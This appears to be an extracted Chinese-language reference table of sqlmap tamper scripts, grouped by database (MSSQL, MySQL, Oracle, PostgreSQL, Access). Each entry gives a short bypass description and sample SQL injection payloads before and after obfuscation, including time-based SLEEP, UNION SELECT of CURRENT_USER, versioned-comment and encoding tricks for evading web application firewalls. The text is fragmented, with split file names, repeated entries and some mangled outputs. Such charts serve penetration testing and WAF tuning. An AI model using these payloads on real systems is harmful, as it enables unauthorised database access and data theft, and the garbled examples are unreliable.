 .py
'1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
all
2
base64encode.p
y
用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3
multiplespaces.p
y
围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4
space2plus.py
用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5
nonrecursiverepl
acement.py
双重查询语句。取代predefined SQL关键字with
表示
suitable for替代（例如  .replace
（“SELECT”、""））filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6
space2randombl
ank.py
代替空格字符（“”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7
unionalltounion.
py
替换UNION ALL SELECT UNION SELECT
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8
securesphere.py
追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"
mssql
1
space2hash.py
绕过过滤‘=’ 替换空格字符（”），（’ –
‘）后跟一个破折号注释，一个随机字符串和一
个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
3
space2mssqlblan
k.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
4
space2mssqlhas
h.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自动模糊处
理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
11
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
mysql >= 5
.1.13
1
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
2
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
3
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
4
ifnull2ifisnull.py
绕过对 IFNULL 过滤。
替换类
似’IFNULL(A, B)’为’IF(ISNULL(A), B, A)’
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
5
space2mssqlhas
h.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6
modsecurityversi
oned.py
过滤空格，包含完整的查询版本注释
('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
7
space2mysqlblan
k.py
空格替换其它空白符号(mysql)
Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
8
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
9
modsecurityzero
versioned.py
包含了完整的查询与零版本注释
('1 AND 2>1--')
'1 /*!00000AND 2>1*/--'
10
space2mysqldas
h.py
替换空格字符（”）（’ – ‘）后跟一个破折号
注释一个新行（’ n’）
('1 AND 9227=9227')
'1--%0AAND--%0A9227=9227'
11
bluecoat.py
代替空格字符后与一个有效的随机空白字符的
SQL语句。
然后替换=为like
('SELECT id FROM users where id = 1')
'SELECT%09id FROM users where id LIKE 1'
12
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
13
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
14
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
15
versionedkeywor
ds.py
Encloses each non-
function keyword with versioned MySQL com
ment
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CUR
RENT_USER() AS CHAR),CHAR(32)),CHAR(58,100,114,117,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),IF
NULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),CHAR(58,100,114,117,58))#
16
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
17
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
18
versionedmorek
eywords.py
注释绕过
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST(CUR
RENT_USER() AS CHAR),CHAR(32)),CHAR(58,115,114,121,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/,/*!CONCAT*/(/*!CHAR*/(58,122,114,11
5,58),/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS**!CHAR*/),/*!CHAR*/(32)),/*!CHAR*/(58,115,
114,121,58))#
MySQL < 5.
1
19
halfversionedmo
rekeywords.py
关键字前加注释
* Input: value’ UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_
USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND ‘QDWa’=’QDWa
* Output: value’/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IF
NULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)), N
ULL, NULL#/*!0AND ‘QDWa’=’QDWa
20
halfversionedmo
rekeywords.py
当数据库为mysql时绕过防火墙，每个关键字之
前添加
mysql版本评论
1.
("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER()
AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")
2."value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAS
T(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!
0NULL#/*!0AND 'QDWa'='QDWa"
MySQL >=
5.1.13
21
space2morehash
.py
空格替换为 #号 以及更多随机字符串 换行符
* Input: 1 AND 9227=9227
* Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
Oracle
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
5
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
6
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
7
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
PostgreSQ
L
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
5
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
6
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
7
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
8
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
Access
1
appendnullbyte.
py
在有效负荷结束位置加载零字节字符编码
('1 AND 1=1')
'1 AND 1=1%00'
其他
chardoubleenco
de.py
双url编码(不处理以编码的)
* Input: SELECT FIELD FROM%20TABLE
* Output: %2553%2545%254c%2545%2543%2554%2520%2546%2549%2545%254c%2544%252
0%2546%2552%254f%254d%2520%2554%2541%2542%254c%2545
unmagicquotes.
py
宽字符绕过 GPC  addslashes
* Input: 1′ AND 1=1
* Output: 1%bf%27 AND 1=1–%20
randomcommen
ts.py
用/**/分割sql关键字
‘INSERT’ becomes ‘IN//S//ERT’